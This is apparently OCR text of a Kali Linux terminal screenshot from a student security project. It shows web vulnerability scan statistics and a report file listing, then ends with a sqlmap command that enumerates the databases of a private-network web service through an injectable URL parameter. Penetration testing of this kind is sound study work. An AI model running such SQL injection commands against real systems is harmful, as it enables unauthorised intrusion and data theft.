 the scans
File Actions Edit View Help
root@kali: ~ the scans
Scan time : 0:01:16.406
HTTP requests : 11957 (156.5/s), 3411 kB in, 2398 kB out (76.0 kB/s)
Compression : 0 kB in, 0 kB out (0.0% gain)
HTTP faults : 0 net errors, 0 proto errors, 0 retried, 0 drops
TCP handshakes : 11957 total (1.0 req/conn)
TCP faults : 0 failures, 0 timeouts, 0 purged
External links : 0 skipped
Reqs pending : 0
Database statistics:
Pivots : 9 total, 9 done (100.00%)
In progress : 0 pending, 0 init, 0 attacks, 0 dict
Missing nodes : 0 spotted
Node types : 1 serv, 1 dir, 3 file, 2 pinfo, 0 unkn, 2 par, 0 val
Issues found : 14 info, 0 warn, 0 low, 0 medium, 0 high impact
Dict size : 2171 words (0 new), 30 extensions, 0 candidates
Signatures : 77 total
[+] Copying static resources...
[+] Sorting and annotating crawl nodes: 9
[+] Looking for duplicate entries: 9
[+] Counting unique nodes: 8
[+] Saving pivot data for third-party tools...
[+] Writing scan description...
[+] Writing crawl tree: 9
[+] Generating summary views...
[+] Report saved to '/root/FYP/scan-results/index.html' [0×67ef46c5].
[+] This was a great day for science!
root@kali:~# cd FYP/scan-results/
root@kali:~/FYP/scan-results# ls
c0 _i2 i_high.png i_note.png _m1 n_collapsed.png n_missing.png pivots.txt p_unknown.png summary.js
child_index.js _i3 i_low.png issue_index.js mime_entry.png n_expanded.png n_unlinked.png p_param.png p_value.png
_i0 _i4 i_medium.png i_warn.png n_children.png n_failed.png p_dir.png p_pinfo.png samples.js
_i1 _i5 index.html _m0 n_clone.png n_maybe_missing.png p_file.png p_serv.png sf_name.png
root@kali:~/FYP/scan-results# firefox index.html
root@kali:~/FYP/scan-results# sqlmap -u http://192.168.100.11:8080/update/1?temperature=26 --dbs --threads=10 --current-db